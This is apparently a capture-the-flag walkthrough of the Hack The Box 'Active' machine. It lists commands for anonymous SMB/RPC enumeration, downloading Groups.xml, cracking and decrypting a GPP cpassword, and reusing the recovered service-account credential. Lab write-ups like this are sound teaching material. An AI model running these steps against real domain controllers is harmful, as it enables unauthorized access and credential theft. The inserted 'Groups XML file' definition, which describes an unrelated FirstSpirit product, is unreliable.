



I can leak SMB protocol information with crackmapexec, which also gives me OS information such as the name of the domain controller (DC) and that the protocol is signed, which is a good security measure to prevent an SMB relay attack. With smbclient I list the shared resources and there are two very interesting ones (Replication and Users), but a very curious fact is that with smbmap it denies me the access. The other protocol that I always try to enumerate is RPC, but when I try to log in without entering a password with rpcclient it does not allow me to leak information. I go to access the Replication resource with smbclient and I find many directories available for further investigation.
SMB relay attack: This attack uses the Responder toolkit to capture SMB authentication sessions on an internal network, and relays them to a target machine. If the authentication session is successful, it will automatically drop you into a system shell.
SMB-Scanning: With this technique, attackers take advantage of the SMB protocol’s built-in trust in network users. The attacker uses scanning to identify available accounts to target, then intercepts and manipulates a valid authentication session. By capturing and relaying authentication traffic, the attacker impersonates the user to gain unauthorized access.
crackmapexec smb 10.10.10.100
smbclient -L 10.10.10.100 -N
smbmap -H 10.10.10.100 -u 'null' --no-banner
# [!] Access denied on 10.10.10.100, no fun for you...
crackmapexec smb 10.10.10.100 --shares
crackmapexec smb 10.10.10.100 -u 'null' -p 'null' --shares
rpcclient -U "" 10.10.10.100 -N
enumdomusers
enumdomgroups
quit
smbclient -L 10.10.10.100 -N
# Replication, Users
smbclient //10.10.10.100/Replication -N
dir
cd active.htb






As there is a lot of information to dig into I’m going to set up a CIFS mount, so I can access the files as if they were on my local file system but for some reason it won’t allow me to do so, most likely because I don’t have valid credentials. If I use smbclient to reconnect via SMB protocol, I can enumerate manually even if it takes me much longer. I get lucky and find the Groups.xml file that I download to my machine to analyze. I try using smbmap to perform the same action and it does let me this time access the resources and even download the XML file, so far I don’t know what my previous error was. In the content of the Groups.xml file I find the password hash of the SVC_TGS account, but if I try a brute force attack with john I can’t crack it.
Groups XML file (groups.xml): The groups.xml group file where groups are defined is available by default. It needs to be introduced to the permission service configuration file service.ini by using the NAME.path parameter and can be edited in FirstSpirit ServerMonitoring.
mkdir SMBActive
mount -t cifs //10.10.10.100/Replication /mnt/SMBActive
mount -t cifs //10.10.10.100/Replication /mnt/SMBActive -o username='null',password='null',domain='ACTIVE.HTB',r
mount -t cifs //10.10.10.100/Replication /mnt/SMBActive -o username='null',password='null',domain='WORKGROUP',rw
mount -t cifs //10.10.10.100/Users /mnt/SMBActive
mount -t cifs //10.10.10.100/Users /mnt/SMBActive -o username='null',password='null',domain='WORKGROUP',rw
mount -t cifs //10.10.10.100/Users /mnt/SMBActive -o username='null',password='null',domain='ACTIVE.HTB',rw
smbclient //10.10.10.100/Replication -N
cd \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\
prompt off
mget Groups.xml
ncat Groups.xml
smbmap -H 10.10.10.100 --no-banner -r Replication/
...
smbmap -H 10.10.10.100 --no-banner -r Replication/active.htb/policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/Machine/Preferences/Groups
mv 10.10.10.100-Replication_active.htb_policies_\{31B2F340-016D-11D2-945F-00C04FB984F9\}_Machine_Preferences_Groups_Groups.xml Groups.xml
nvim hash
john -w=$(locate rockyou.txt)
john -w=/usr/share/wordlists/rockyou.txt hash






I do some research with a search engine and look for a project on Github that is related to decrypting cpassword from the Groups.xml file, I’m lucky because there are some repositories like t0thkr1s that has a Python script that can get in clear text the password. I’m going to clone with git the project on my attacking machine and install the necessary libraries, but due to Python security measures it won’t let me install deprecated libraries so I have to setup a virtual environment with python and this way I can continue the installation and get the script running. I access the help panel of the tool to get information about how it works and what parameter to use to specify the .xml file where the password hash is stored, so I can get it in clear text.
Group Policy Preferences (GPP) was introduced in Windows Server 2008 and allows administrators to set domain passwords via Group Policy. However, the passwords are encrypted with a publicly known AES-256 key, making them trivial to decrypt.
git clone https://github.com/t0thkr1s/gpp-decrypt
cd gpp-decrypt
pip install gpp-decrypt
pip2 install gpp-decrypt
pip3 install gpp-decrypt
python3 -m venv ./
./bin/pip3 install gpp-decrypt
./bin/pip3 install .
gpp-decrypt --help
./bin/python3 gpp-decrypt.py --help
./bin/python3 gpp-decrypt.py -f ../Groups.xml
crackmapexec smb 10.10.10.100 -u 'svc_tgs' -p 'G...8'
rpcclient -U "svc_tgs%G...8" 10.10.10.100
enumdomusers
enumdomgroups

